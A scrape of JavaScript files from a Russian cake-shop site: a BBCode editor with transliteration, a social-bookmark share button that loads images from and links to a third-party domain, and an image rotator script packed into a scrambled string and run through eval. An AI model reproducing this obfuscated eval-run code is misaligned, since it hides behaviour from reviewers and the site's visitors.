uagent.indexOf("webtv")!=-1,is_win=uagent.indexOf("win")!=-1||uagent.indexOf("16bit")!=-1,is_mac=uagent.indexOf("mac")!=-1||navigator.vendor=="Apple Computer, Inc.",ua_vers=parseInt(navigator.appVersion),b_open=0,i_open=0,u_open=0,s_open=0,quote_open=0,code_open=0,sql_open=0,html_open=0,left_open=0,center_open=0,right_open=0,hide_open=0,color_open=0,spoiler_open=0,ie_range_cache="",list_open_tag="",list_close_tag="",listitems="",bbtags=[],rus_lr2="\u0415-\u0435-\u041e-\u043e-\u0401-\u0401-\u0401-\u0401-\u0416-\u0416-\u0427-\u0427-\u0428-\u0428-\u0429-\u0429-\u042a-\u042c-\u042d-\u042d-\u042e-\u042e-\u042f-\u042f-\u042f-\u042f-\u0451-\u0451-\u0436-\u0447-\u0448-\u0449-\u044d-\u044e-\u044f-\u044f".split("-"),
lat_lr2=("/E-/e-/O-/o-\u042bO-\u042bo-\u0419O-\u0419o-\u0417H-\u0417h-\u0426H-\u0426h-\u0421H-\u0421h-\u0428H-\u0428h-\u044a"+String.fromCharCode(35)+"-\u044c"+String.fromCharCode(39)+"-\u0419E-\u0419e-\u0419U-\u0419u-\u0419A-\u0419a-\u042bA-\u042ba-\u044bo-\u0439o-\u0437h-\u0446h-\u0441h-\u0448h-\u0439e-\u0439u-\u0439a-\u044ba").split("-"),rus_lr1="\u0410-\u0411-\u0412-\u0413-\u0414-\u0415-\u0417-\u0418-\u0419-\u041a-\u041b-\u041c-\u041d-\u041e-\u041f-\u0420-\u0421-\u0422-\u0423-\u0424-\u0425-\u0425-\u0426-\u0429-\u042b-\u042f-\u0430-\u0431-\u0432-\u0433-\u0434-\u0435-\u0437-\u0438-\u0439-\u043a-\u043b-\u043c-\u043d-\u043e-\u043f-\u0440-\u0441-\u0442-\u0443-\u0444-\u0445-\u0445-\u0446-\u0449-\u044a-\u044b-\u044c-\u044c-\u044f".split("-"),
lat_lr1=("A-B-V-G-D-E-Z-I-J-K-L-M-N-O-P-R-S-T-U-F-H-X-C-W-Y-Q-a-b-v-g-d-e-z-i-j-k-l-m-n-o-p-r-s-t-u-f-h-x-c-w-"+String.fromCharCode(35)+"-y-"+String.fromCharCode(39)+"-"+String.fromCharCode(96)+"-q").split("-");function stacksize(a){for(i=0;i<a.length;i++)if(a[i]==""||a[i]==null||a=="undefined")return i;return a.length}function pushstack(a,b){arraysize=stacksize(a);a[arraysize]=b}function popstack(a){arraysize=stacksize(a);theval=a[arraysize-1];delete a[arraysize-1];return theval}
function setFieldName(a){if(a!=selField){allcleartags();selField=a}}function cstat(){stacksize(bbtags)}function closeall(){if(bbtags[0])for(;bbtags[0];){tagRemove=popstack(bbtags);eval("fombj."+selField+".value += closetags");if(tagRemove!="font"&&tagRemove!="size"){eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}}bbtags=[]}
function allcleartags(){if(bbtags[0])for(;bbtags[0];){tagRemove=popstack(bbtags);eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}bbtags=[]}function emoticon(a){doInsert(" "+a+" ","",false)}function pagebreak(){doInsert("{PAGEBREAK}","",false)}function add_code(a){fombj.selField.value+=a;fombj.selField.focus()}
function simpletag(a){if(eval(a+"_open")==0){if(doInsert("["+a+"]","[/"+a+"]",true)){eval(a+"_open = 1");document.getElementById("b_"+a).className="editor_buttoncl";pushstack(bbtags,a);cstat()}}else{for(i=lastindex=0;i<bbtags.length;i++)if(bbtags[i]==a)lastindex=i;for(;bbtags[lastindex];){tagRemove=popstack(bbtags);doInsert("[/"+tagRemove+"]","",false);if(tagRemove!="font"&&tagRemove!="size"){eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}}cstat()}}
function tag_url(){var a=get_sel(eval("fombj."+selField));a||(a="My Webpage");DLEprompt(text_enter_url,"http://",dle_prompt,function(b){DLEprompt(text_enter_url_name,a,dle_prompt,function(d){doInsert("[url="+b+"]"+d+"[/url]","",false);ie_range_cache=null})})}
function tag_leech(){var a=get_sel(eval("fombj."+selField));a||(a="My Webpage");DLEprompt(text_enter_url,"http://",dle_prompt,function(b){DLEprompt(text_enter_url_name,a,dle_prompt,function(d){doInsert("[leech="+b+"]"+d+"[/leech]","",false);ie_range_cache=null})})}function tag_youtube(){var a=get_sel(eval("fombj."+selField));a||(a="http://");DLEprompt(text_enter_url,a,dle_prompt,function(b){doInsert("[youtube="+b+"]","",false);ie_range_cache=null})}
function tag_flash(){var a=get_sel(eval("fombj."+selField));a||(a="http://");DLEprompt(text_enter_flash,a,dle_prompt,function(b){DLEprompt(text_enter_size,"425,264",dle_prompt,function(d){doInsert("[flash="+d+"]"+b+"[/flash]","",false);ie_range_cache=null})})}function tag_list(a){list_open_tag=a=="ol"?"[ol=1]\n":"[list]\n";list_close_tag=a=="ol"?"[/ol]":"[/list]";listitems="";(a=get_sel(eval("fombj."+selField)))||(a="");insert_list(a)}
function insert_list(a){DLEprompt(text_enter_list,a,dle_prompt,function(b){if(b!=""){listitems+="[*]"+b+"\n";insert_list("")}else if(listitems){doInsert(list_open_tag+listitems+list_close_tag,"",false);ie_range_cache=null}},true)}
function tag_image(){var a=get_sel(eval("fombj."+selField));a||(a="http://");DLEprompt(text_enter_image,a,dle_prompt,function(b){DLEprompt(img_title,image_align,dle_prompt,function(d){if(d=="")doInsert("[img]"+b+"[/img]","",false);else d=="center"?doInsert("[center][img]"+b+"[/img][/center]","",false):doInsert("[img="+d+"]"+b+"[/img]","",false);ie_range_cache=null})})}
function tag_video(){var a=get_sel(eval("fombj."+selField));a||(a="http://");DLEprompt(text_enter_url,a,dle_prompt,function(b){doInsert("[video="+b+"]","",false);ie_range_cache=null})}function tag_audio(){var a=get_sel(eval("fombj."+selField));a||(a="http://");DLEprompt(text_enter_url,a,dle_prompt,function(b){doInsert("[audio="+b+"]","",false);ie_range_cache=null})}
function tag_email(){var a=get_sel(eval("fombj."+selField));a||(a="");DLEprompt(text_enter_email,"",dle_prompt,function(b){DLEprompt(email_title,a,dle_prompt,function(d){doInsert("[email="+b+"]"+d+"[/email]","",false);ie_range_cache=null})})}
function doInsert(a,b,d){var c=eval("fombj."+selField);if(ua_vers>=4&&is_ie&&is_win){if(c.isTextEdit){c.focus();var f=document.selection,e=ie_range_cache?ie_range_cache:f.createRange();if((f.type=="Text"||f.type=="None")&&e!=null){if(b!=""&&e.text.length>0)a+=e.text+b;else if(d)a+=e.text+b;e.text=a}}else c.value+=a+b;e.select();ie_range_cache=null}else if(c.selectionEnd){e=c.selectionStart;f=c.scrollTop;var h=c.selectionEnd,j=c.value.substring(0,e),g=c.value.substring(e,h);h=c.value.substring(h,c.textLength);
d||(g="");g=a+g+b;c.value=j+g+h;a=e+g.length;c.selectionStart=a;c.selectionEnd=a;c.scrollTop=f}else c.value+=a+b;c.focus();return false}
function ins_color(){if(color_open==0){document.getElementById(selField).focus();if(is_ie){document.getElementById(selField).focus();ie_range_cache=document.selection.createRange()}$("#cp").remove();$("body").append("<div id='cp' title='"+bb_t_col+'\' style=\'display:none\'><br /><iframe width="154" height="104" src="'+dle_root+"templates/"+dle_skin+'/bbcodes/color.html" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>');$("#cp").dialog({autoOpen:true,width:180})}else{for(i=
lastindex=0;i<bbtags.length;i++)if(bbtags[i]=="color")lastindex=i;for(;bbtags[lastindex];){tagRemove=popstack(bbtags);doInsert("[/"+tagRemove+"]","",false);eval(tagRemove+"_open = 0");document.getElementById("b_"+tagRemove).className="editor_button"}}}function setColor(a){if(doInsert("[color="+a+"]","[/color]",true)){color_open=1;document.getElementById("b_color").className="editor_buttoncl";pushstack(bbtags,"color")}$("#cp").dialog("close");cstat()}
function ins_emo(){document.getElementById(selField).focus();if(is_ie){document.getElementById(selField).focus();ie_range_cache=document.selection.createRange()}$("#dle_emo").remove();$("body").append("<div id='dle_emo' title='"+bb_t_emo+"' style='display:none'>"+document.getElementById("dle_emos").innerHTML+"</div>");var a="300",b="auto";if($("#dle_emos").width()>=450){$("#dle_emos").width(450);a="505"}if($("#dle_emos").height()>=300){$("#dle_emos").height(300);b="340"}$("#dle_emo").dialog({autoOpen:true,
width:a,height:b})}function dle_smiley(a){doInsert(" "+a+" ","",false);$("#dle_emo").dialog("close");ie_range_cache=null}function pagelink(){var a=get_sel(eval("fombj."+selField));a||(a=text_pages);DLEprompt(text_enter_page,"1",dle_prompt,function(b){DLEprompt(text_enter_page_name,a,dle_prompt,function(d){doInsert("[page="+b+"]"+d+"[/page]","",false);ie_range_cache=null})})}
function translit(){var a=eval("fombj."+selField);if(ua_vers>=4&&is_ie&&is_win)if(a.isTextEdit){a.focus();var b=document.selection,d=b.createRange();if((b.type=="Text"||b.type=="None")&&d!=null)d.text=dotranslate(d.text)}else a.value=dotranslate(a.value);else a.value=dotranslate(a.value);a.focus()}
function dotranslate(a){var b="",d=0;d="";var c=1;for(kk=0;kk<a.length;kk++){d=a.substr(kk,1);if(d=="["||d=="<")c=0;if(d=="]"||d==">")c=1;d=c?transsymbtocyr(b.substr(b.length-1,1),d):b.substr(b.length-1,1)+d;b=b.substr(0,b.length-1)+d}return b}function transsymbtocyr(a,b){var d=a+b,c=b.charCodeAt(0);if(!(c>=65&&c<=123||c==35||c==39))return d;for(c=0;c<lat_lr2.length;c++)if(lat_lr2[c]==d)return rus_lr2[c];for(c=0;c<lat_lr1.length;c++)if(lat_lr1[c]==b)return a+rus_lr1[c];return d}
function insert_font(a,b){if(a!=0){doInsert("["+b+"="+a+"]","[/"+b+"]",true)&&pushstack(bbtags,b);fombj.bbfont.selectedIndex=0;fombj.bbsize.selectedIndex=0}}
function get_sel(a){if(document.selection){if(is_ie){document.getElementById(selField).focus();ie_range_cache=document.selection.createRange()}a=document.selection.createRange();if(a.text)return a.text}else if(typeof a.selectionStart=="number")if(a.selectionStart!=a.selectionEnd){var b=a.selectionStart;return a.value.substr(b,a.selectionEnd-b)}return false};

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://kapriz-cake.ru/templates/def_3/js/pip_button.js
body_size: 9857
content:
var qipShare = new Object()
qipShare.timer = false;

qipShare.showPopup = function (item)
{
this.buttonType=1;
	clearTimeout(this.timer);
	var left=0,top=0;
	var toggle_child = document.getElementById('qipbtn_popup');

	var style= toggle_child.style;
	var element = toggle_child.parentNode.firstChild;

	while (element) {
		left+=element.offsetLeft;
		top+=element.offsetTop;
		element=element.offsetParent;
	}

	var offset_left = 0;
	var offset_top = 0;
	switch(this.buttonType){
		case 2:
			offset_left = -130;
			offset_top = -175;
		break
		case 3:
			offset_left = -10;
			offset_top = -175;
		break
		case 4:
			offset_left = -70;
			offset_top = -175;
		break
		case 1:
		default:
			offset_left = -340;
			offset_top = -500;
			document.getElementById('qip_img_popup').style.visibility = 'hidden';
		break
	}
	style.left=left + offset_left +'px';
	style.top= top + offset_top +'px';
	toggle_child.style.visibility = 'visible';

}
qipShare.hidePopup = function (item)
{
	this.timer = setTimeout(
		function() {
			try{
				document.getElementById('qipbtn_popup').style.visibility = 'hidden';
				document.getElementById('qip_img_popup').style.visibility = 'visible';
			}catch(e){}
		}
		,1000);
}

qipShare.getButtonType = function ()
{
	var scripts = document.getElementsByTagName('script');
	var src = scripts[scripts.length-1].src;
	var re = /.*\?type=(\d)/i
	var type = src.match(re);
	if(type == null)return 1;
	return  parseInt(type[1]);
}
qipShare.buttonType = qipShare.getButtonType();

qipShare.selection =function ()
{
	var sel='';
	if (window.getSelection)
		sel=window.getSelection();
	else if (document.selection)
		sel=document.selection.createRange();
	else
		sel='';
	if (sel.text)
		sel=sel.text;
	return sel;
}

qipShare.getBrowserInfo = function () {
	var t,v = undefined;
	if (window.opera)
		t = 'Opera';
	else if (document.all) {
		t = 'IE';
		var nv = navigator.appVersion;
		var s = nv.indexOf('MSIE')+5;
		v = nv.substring(s,s+1);
	}
	else if (navigator.appName)
		t = 'Netscape';
	return {type:t,version:v};
}

qipShare.bookmark = function (a){
	var url = window.document.location;
	var title = window.document.title;
	var b = this.getBrowserInfo();
	if (b.type == 'IE' && 7 > b.version && b.version >= 4)
		window.external.AddFavorite(url,title);
	else if (b.type == 'Opera') {
		a.href = url;
		a.rel = "sidebar";
		a.title = title;
		return true;
	}
	else if (b.type == "Netscape") window.sidebar.addPanel(title,url,"");
	else alert("Нажмите CTRL-D, чтобы добавить страницу в закладки браузера.");
	return false;
}

qipShare.showButton = function ()
{
this.buttonType=1;
	var title=encodeURIComponent(document.title);
	var url=encodeURIComponent(location.href);

	var links = [
		{name:'Memori', link:'http://memori.qip.ru/link/?sm=1&u_data[url]='+url+'&u_data[name]='+title, pos:'-264px 0'},
		{name:'БобрДобр', link:'http://bobrdobr.ru/addext.html?url='+url+'&title='+title, pos:'-264px -144px'},
		{name:'Google', link:'http://www.google.com/bookmarks/mark?op=add&bkmk='+url+'&title='+title, pos:'-264px -16px'},
		{name:'Яндекс', link:'http://zakladki.yandex.ru/userarea/links/addfromfav.asp?bAddLink_x=1&lurl='+url+'&lname='+title, pos:'-264px -160px'},
		{name:'Twitter', link:'http://twitter.com/home?status='+title+' '+url, pos:'-264px -32px'},
		{name:'Delicious', link:'http://del.icio.us/post?v=4&noui&jump=close&url='+url+'&title='+title, pos:'-264px -176px'},
		{name:'Yahoo!', link:'http://myweb2.search.yahoo.com/myresults/bookmarklet?u='+url+'&t='+title, pos:'-371px -112px'},
		{name:'Facebook', link:'http://www.facebook.com/share.php?u='+url+'&t='+title, pos:'-371px -144px'},
		{name:'LiveJournal', link:'http://www.livejournal.com/update.bml?subject='+title+'&event=%3Ca+href%3D%22'+url+'%22%3E'+title+'%3C%2Fa%3E%0A%0A', pos:'-371px -96px'},
		{name:'Текст 2.0', link:'http://text20.ru/add/?source='+url+'&title='+title+'&text='+this.selection(), pos:'-264px -48px'},
		{name:'News 2', link:'http://news2.ru/add_story.php?url='+url, pos:'-264px -192px'},
		{name:'MySpace', link:'http://www.myspace.com/Modules/PostTo/Pages/?u='+url+'&t='+title+'&c=%3Ca+href%3D%22'+url+'%3E'+title+'%3C%2Fa%3E%0A', pos:'-371px -128px'},
		{name:'Мистер Вонг', link:'http://www.mister-wong.ru/index.php?action=addurl&bm_url='+url+'&bm_description='+title, pos:'-264px -64px'},
		{name:'Моё Место', link:'http://moemesto.ru/post.php?url='+url+'&title='+title, pos:'-371px 0'},
		{name:'СМИ 2', link:'http://smi2.ru/add/?url='+url+'&precaption='+title, pos:'-264px -80px'},
		{name:'Baay!', link:'http://www.vaau.ru/submit/?action=step2&url='+url, pos:'-371px -16px'},
		{name:'LinkStore', link:'http://www.linkstore.ru/servlet/LinkStore?a=add&url='+url+'&title='+title, pos:'-371px -32px'},
		{name:'RuSpace', link:'http://www.ruspace.ru/index.php?link=bookmark&action=bookmarkNew&bm=1&url='+url+'&title='+title, pos:'-264px -112px'},
		{name:'Сто закладок', link:'http://www.100zakladok.ru/save/?bmurl='+url+'&bmtitle='+title, pos:'-371px -48px'},
		{name:'Мблоги', link:'http://mblogi.qip.ru/knopka/?url='+url+'&title='+title, pos:'-371px -176px'}
	];
	var links_main =[
				{name:'Facebook', link:'http://www.facebook.com/share.php?u='+url+'&t='+title, pos:'-64px -0px'},
				{name:'Twitter', link:'http://twitter.com/home?status='+title+' '+url, pos:'0px 0px'},
				{name:'LiveJournal', link:'http://www.livejournal.com/update.bml?subject='+title+'&event=%3Ca+href%3D%22'+url+'%22%3E'+title+'%3C%2Fa%3E%0A%0A', pos:'-96px 0px'},
				{name:'Вконтакте', link:'http://vkontakte.ru/share.php?url='+url, pos:'-32px -0px'},
				{name:'mail', link:'http://connect.mail.ru/share?share_url='+url, pos:'-128px 0px'},
	];

	var bookmark_width = 85;
	var bookmark_height = 18;
	var button_text = '';
	var img = 'http://xarchevnya.ru';
	var mouse_over = 'onmouseover="qipShare.showPopup(this)" onmouseout="qipShare.hidePopup(this)"';
	switch(this.buttonType){
		case 1:
		default:
			main_ids = new Array(1,3,0,2,4);
			var btn = {
				bw:237,bh:26,pos:'-2px -179px',
				iw:18,ih:18,ix:122,iy:2,imargin:'2px 2px 0 0',ipadding:'0',
				sh:26,sw:14,sx:123,sy:0,spos:'-226px -209px'
			};
			img += '/templates/def_3/images/button1.png';
		break;


case 2:
			var btn = {
				bw:128,bh:16,pos:'0px -181px'
			};
			img += '/templates/def_3/images/button.png';
		break
		case 3:
			var	main_ids = new Array(0,1,2,3,4);
			var btn = {
				bw:246,bh:24,pos:'0px -180px',
				iw:24,ih:24,ix:109,iy:0,imargin:'0 1px 0 0',ipadding:'0',
				sh:24,sw:12,sx:109,sy:0
			};
			img += '/templates/def_3/images/button2.png';
		break
		case 4:
			main_ids = new Array(1,0,3,2);
			var btn = {
				bw:200,bh:20,pos:'0px -180px',
				iw:20,ih:20,ix:0,iy:0,imargin:'0 4px 0 0',ipadding:'0',
				sh:15,sw:80,sx:15,sy:3,text:true
			};
			img += '/templates/def_3/images/button3.png';
		break;
		 
	}

	button_text +='<div>'+
	'<div id="qipbtn" '+(this.buttonType==2? mouse_over:'')+' style="display:block;width:'+btn.bw+'px;height:'+btn.bh+'px;color:#000;font-family:arial;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#000;line-height:normal;font-size-adjust:none;vertical-align: middle;background:url('+img+') no-repeat '+btn.pos+';" title="Поделиться">';
	if(this.buttonType!=2){
		while(!isNaN(l = main_ids.shift()))
		{
			button_text +='<a href="'+links_main[l].link+'" target="_blank" title="'+links_main[l].name+'" style="float:left;margin:'+btn.imargin+';padding:'+btn.ipadding+';color:#000;display:inline-block;width:'+btn.iw+'px; height:'+btn.ih+'px;vertical-align:middle;position:relative;top:'+btn.iy+'px;left:'+btn.ix+'px;"></a>';
		}
		button_text +='<div '+mouse_over+' style="display:block;overflow:hidden;float:left;position: relative;top:'+btn.sy+'px;left:'+btn.sx+'px;width:'+btn.sw+'px;height:'+btn.sh+'px;">';
		if(btn.spos != undefined )
			button_text +='<i id="qip_img_popup" style="background:url('+img+') no-repeat '+btn.spos+';width:'+btn.sw+'px;height:'+btn.sh+'px;display:block;"></i>';
		else if(btn.text)
			button_text +='<b style="font-size:12px;font-family:arial,helvetica,sans-serif;font-weight:normal;">В ЗАКЛАДКИ</b>'
		button_text += '</div>';
	}
    button_text += '</div>'+
	'<div id="qipbtn_popup" '+mouse_over+' style="visibility:hidden;position:absolute; left:0; top:50px;"><div style="height:170px;width:255px;z-index:1000;background:url('+img+') no-repeat -4px -1px;padding-top:5px;padding-left:5px;margin:0;border:0">'+
	'<a onclick="return qipShare.bookmark(this)" href="#" style="text-align:center;width:'+bookmark_width+'px;display:block;-display: inline;text-align:center;float:left;overflow:hidden;font-family:arial;font-size:12px;margin-top:2px;font-style:normal;font-weight:normal;font-variant:normal;color:#000;text-decoration:none;line-height:normal;font-size-adjust:none;text-align:left;">Закладки</a>';

	for(var l = 0, ln = links.length; l < ln; l++ )
	{
		button_text +='<a href="'+links[l].link+'" target="_blank" style="width:'+bookmark_width+'px; height:'+bookmark_height+'px;display:block;-display: inline;text-align:center;float:left;overflow:hidden;font-family:arial;font-size:12px;margin-top:2px;font-style:normal;font-weight:normal;font-variant:normal;color:#000;text-decoration:none;line-height:normal;font-size-adjust:none;text-align:left;">'+
		'<i style="background:url('+img+') no-repeat '+links[l].pos+';display:inline-block;width:16px; height:16px;vertical-align: middle;"></i>&nbsp;'+links[l].name+'</a>';
	}
	button_text += '<a href="http://xarchevnya.ru/" style="font-size:11px;display:block;text-align:center;" title="Закладки xarchevnya.ru">&copy; Закладки xarchevnya.ru</a>'+
	'</div></div>'+
	'</div>';
	document.write(button_text);
}

qipShare.showButton();


--- FILE ---
content_type: application/javascript; charset=
request_url: http://kapriz-cake.ru/templates/def_3/js/dtrotator.js
body_size: 2341
content:
/***********************************************
	Ротатор картинок для CMS Dataife Engine
------------------------------------------------
	Автор: Inrus
------------------------------------------------
	(c) 2009 DleTweak.ru
***********************************************/
O="crossobpacitythis.obj.magdeiebrowscanvasstylesli	ieteshowiddocume	greein	xfa	sefunctiofilrsmpvar if()ba+_heightwidthcurer=postsarraythesnt.elj9getElecheck=bor	rnextpic'+FmentByo:0.1n(){C..rot+'mouove.lengt=new typedom10`Array(]:RId(colorYpx;:Q}alpha(oWa()showhtmlobj…€.pWoq8[P]=%?%[HTMLlay=%&&~||clearcachepausrc<div id=thisfilr[0].){ 3posўitionbaMozO@ $;#„#ѓ„></divqof /1+љ$‹Inrvalpopulamasr^h-10erCcontaidisp“o‘§Ѓ§џ.o”ZrG3Q+J*29wri(=mpЉ].™YЈ:absol>›№¤Y_АuЁЋ[1]:0;NВѓtopДlЖeftДћЗ:proµr	rS;-Иgid:DXМIeTrНansfОormimgt(П.MicroТsoft.У†”)Ф;КmK‰OouХoz-Кk‰Ш-S;baЩckgrЪЧndbg‚tЫ-‚„Ьї©	fault ™№6[ЯQљG=(+].‡,starti·3numЭ®(Ї	“+)…¦ћ3†3+жbі@='<0ЭTimeЧСГ!3/п¦o&&U—reґnі.onс’C.>'в=17[ns4Р)?Е‹".split('');Q="sЂЛЬ3whi;7ЂЛ–ЂЛ~гRIdЛ%=9alln €(8,#,,J#,й,,ЙЎвёпй=йј­=пN‹=1ы7^h]њљ=7±¤3¬§=ІЄЙ!3un	fined8.sorСUхturn 0.5-Math.ran~();}8=8J=parInСJ#6Ђfor(p=0;p<8^h;p++Ў6[p]`Ie(6[pѕ=8[p][0]…#=#є=є•~»'›3°QљYЈ:хlativeЁѓovіflow:hid	n;Б0ЮБ1Ю©щ@»'<Р name3бїа0ѕїщ•~еС@{­++зы¬дй)}…n P(ЉЎ<0Ў+=&&џЎЄм·н лк Ґэ Ґ”«¦ Цэ Ц”т у! o”«…@{clear®(–[]Егcur==ІюІ:1Ѕ‘ЕЃЕи(Ѕ,яягя<posts±юя+1:пры+дй)}Њ.и=n(PЉ,PЎ’3чоa hхf№Гї target№Ћ[2]їщ’+оРаPѕї J№JYpxщч+о/aщPinnі’=’Њ.Wa=UъЛ—Љњё=1рф‡},0@ •~ЎхЭiСЛC=Ѕ¶VzIn	x++–[љ]=зP(ы¬+]),50§г§==Ію1:І…@{ьЉ=9s['б]ь™=6[­ѕ…­г­<6±ю­+1:0Њ.хЭit=UјC¶ш&&C.џЎЄC.мш(0).o”нVлкVҐэVҐ”«¦VЦэVЦ”тVу!шVo”«Њ.еt=UC¶и(C,­ъЎ—Љњґnі‘°¬Ѓ°¬цZr=фё1…цmЧЧt=фё0}…‡}";o="	#$%36789@CFGJNPQRSUVWYZ^`q~ЂЃ‚ѓ„…†‡€‰Љ‹ЊЋ‘’“”•–—™љ›њћџ ЎўЈ¤Ґ¦§Ё©Є«¬­®Ї°±Ііґµ¶·ё№є»јЅѕїАБВГДЕЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдежзийклмнопрстуфхцчшщъыьэюя";for(J=177;J>-1;J--)Q=Q.split(o.charAt(J)).join(O[J]);eval(Q.replace(//g,'"').replace(//g,"\n"));